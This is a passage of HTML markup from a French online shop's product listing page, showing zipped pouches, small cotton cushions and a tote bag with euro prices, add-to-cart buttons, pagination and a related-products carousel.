<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290626" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290626" data-product_sku="APZ24" aria-label="Ajouter au panier : &ldquo;Pochette zippée Noir &quot; Curieuse&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Noir &quot; Curieuse&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290626" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290633 status-publish first instock product_cat-accessoires product_cat-pochettes-zippees product_tag-ecru product_tag-made-in-france product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-ecru-exception-francaise/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130532/APZ26-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Ecru &quot; Exception française&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290633" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130532/APZ26-247x296.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-ecru-exception-francaise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Ecru  » Exception française »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290633" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290633" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290633" data-product_sku="APZ26" aria-label="Ajouter au panier : &ldquo;Pochette zippée Ecru &quot; Exception française&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Ecru &quot; Exception française&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290633" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290628 status-publish instock product_cat-accessoires product_cat-pochettes-zippees product_tag-ecru product_tag-made-in-france product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-ecru-amour/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130528/APZ27-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Ecru &quot; Amour&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290628" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130528/APZ27-247x296.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-ecru-amour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Ecru  » Amour »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290628" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290628" data-product_sku="APZ27" aria-label="Ajouter au panier : &ldquo;Pochette zippée Ecru &quot; Amour&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Ecru &quot; Amour&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290628" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290603 status-publish last instock product_cat-accessoires product_cat-pochettes-zippees product_tag-lin product_tag-made-in-france product_tag-pochette product_tag-pochette-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-lin-oeil/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130526/APZ28-247x296.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette zippée Lin &quot; Œil&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290603" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/12/14130526/APZ28-247x296.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-lin-oeil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette zippée Lin  » Œil »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Pochettes Zippées"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290603" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290603" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290603" data-product_sku="APZ28" aria-label="Ajouter au panier : &ldquo;Pochette zippée Lin &quot; Œil&quot;&rdquo;" rel="nofollow" data-success_message="« Pochette zippée Lin &quot; Œil&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290603" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-291332 status-publish first instock product_cat-coussins product_cat-deco-maison product_cat-nos-produits product_tag-colore product_tag-coussin-petit-modele product_tag-petit-coussin product_tag-printemps has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">Nouveau</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/petit-coussin-coton-printemps-24/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petit Coussin coton Printemps 24&#039;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="291332" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="1920" height="2560" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-scaled.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-scaled.jpg 1920w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-300x400.jpg 300w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-600x800.jpg 600w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-768x1024.jpg 768w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-1152x1536.jpg 1152w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-1536x2048.jpg 1536w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-510x680.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-45x60.jpg 45w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2024/03/06153328/IMG_1530-68x90.jpg 68w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/petit-coussin-coton-printemps-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Petit Coussin coton Printemps 24&prime;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Nos produits"></span></div><div class="add-to-cart-button"><a href="https://toileschics.com/nos-produits/petit-coussin-coton-printemps-24/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_291332" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-underline" data-product_id="291332" data-product_sku="ACPM5-1" aria-label="Sélectionner les options pour &ldquo;Petit Coussin coton Printemps 24&#039;&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_291332" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290478 status-publish instock product_cat-coussins product_cat-nos-produits product_tag-coussin-petit-modele product_tag-lagon product_tag-ocean product_tag-petit-coussin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">Nouveau</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/petit-coussin-coton-anthracite-boom/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130605/ACPM4-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petit Coussin coton Anthracite &quot; Boom&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290478" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130605/ACPM4-247x296.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/petit-coussin-coton-anthracite-boom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Petit Coussin coton Anthracite  » Boom »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Nos produits"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290478" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290478" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290478" data-product_sku="ACPM4" aria-label="Ajouter au panier : &ldquo;Petit Coussin coton Anthracite &quot; Boom&quot;&rdquo;" rel="nofollow" data-success_message="« Petit Coussin coton Anthracite &quot; Boom&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290478" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290484 status-publish last instock product_cat-coussins product_cat-nos-produits product_tag-coussin-petit-modele product_tag-lagon product_tag-ocean product_tag-petit-coussin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">Nouveau</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/petit-coussin-coton-ecru-reve/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130704/ACPM6-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petit Coussin coton Ecru &quot; REVE&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290484" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130704/ACPM6-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/petit-coussin-coton-ecru-reve/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Petit Coussin coton Ecru  » REVE »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Nos produits"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290484" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290484" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290484" data-product_sku="ACPM6" aria-label="Ajouter au panier : &ldquo;Petit Coussin coton Ecru &quot; REVE&quot;&rdquo;" rel="nofollow" data-success_message="« Petit Coussin coton Ecru &quot; REVE&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290484" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
</div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="Pagination des produits">
		<ul class="page-numbers nav-pagination links text-center"><li><a aria-label="Précédent" class="prev page-number" href="https://toileschics.com/nos-produits/page/16/"><i class="icon-angle-left" aria-hidden="true"></i></a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/1/">1</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/2/">2</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/3/">3</a></li><li><span class="page-number dots">…</span></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/14/">14</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/15/">15</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/16/">16</a></li><li><span aria-current="page" class="page-number current">17</span></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/18/">18</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/19/">19</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/20/">20</a></li><li><span class="page-number dots">…</span></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/88/">88</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/89/">89</a></li><li><a class="page-number" href="https://toileschics.com/nos-produits/page/90/">90</a></li><li><a aria-label="Suivant" class="next page-number" href="https://toileschics.com/nos-produits/page/18/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
<div class="product-footer">
	<div class="container">
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		
<div class="product-small col has-hover product type-product post-7410 status-publish first instock product_cat-maman product_cat-sac-cabas-en-coton product_tag-blanc product_tag-bleu product_tag-cabas product_tag-coeur product_tag-fete-des-meres product_tag-lagon product_tag-maman product_tag-sac has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/cabas-grand-modele-lagon-maman-damour-blanc/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cabas grand modèle Lagon &quot;Maman d&#039;amour&quot;" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7410" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/04/14140127/CABAS-GM-Lagon.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/cabas-grand-modele-lagon-maman-damour-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cabas grand modèle Lagon « Maman d&rsquo;amour »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Sac Cabas en coton"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=7410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7410" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="7410" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cabas grand modèle Lagon &quot;Maman d&#039;amour&quot;&rdquo;" rel="nofollow" data-success_message="« Cabas grand modèle Lagon &quot;Maman d&#039;amour&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7410" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-290486 status-publish first instock product_cat-coussins product_cat-nos-produits product_tag-coussin-petit-modele product_tag-lagon product_tag-ocean product_tag-petit-coussin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">Nouveau</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/petit-coussin-coton-ecru-amour/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130655/ACPM7-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Petit Coussin coton Ecru &quot;AMOUR&quot;" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="290486" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2022/11/14130655/ACPM7-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/petit-coussin-coton-ecru-amour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Petit Coussin coton Ecru « AMOUR »</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
<span data-content_category="Nos produits"></span></div><div class="add-to-cart-button"><a href="/nos-produits/page/17/?add-to-cart=290486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_290486" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-underline" data-product_id="290486" data-product_sku="ACPM7" aria-label="Ajouter au panier : &ldquo;Petit Coussin coton Ecru &quot;AMOUR&quot;&rdquo;" rel="nofollow" data-success_message="« Petit Coussin coton Ecru &quot;AMOUR&quot; » a été ajouté à votre panier" role="button">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_290486" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-7209 status-publish first instock product_cat-accessoires-enfant-bebe product_cat-paques product_cat-pochettes-zippees product_tag-chocolat product_tag-lagon product_tag-lapin product_tag-oeuf product_tag-paillettes product_tag-paques product_tag-pochette product_tag-zippee has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://toileschics.com/nos-produits/pochette-zippee-lagon-le-chocolat-cest-pour-moi/">
					<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pochette Zippée Lagon Le Chocolat c&#039;est pour moi" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7209" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			
	<div class="owl-carousel">
					
						
									<img width="247" height="296" src="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-247x296.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pochette Zippée Lagon Le Chocolat c&#039;est pour moi" decoding="async" loading="lazy" srcset="https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-247x296.jpg 247w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-510x612.jpg 510w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1-334x400.jpg 334w, https://medias-wordpress-offload.storage.googleapis.com/toileschics.com/2019/03/14140255/POCHETTE-LAGON-1.jpg 512w" sizes="auto, (max-width: 247px) 100vw, 247px" />				
								 
				
	</div>
	<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://toileschics.com/nos-produits/pochette-zippee-lagon-le-chocolat-cest-pour-moi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pochette Zippée Bleu Le Chocolat c&rsquo;est pour moi</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
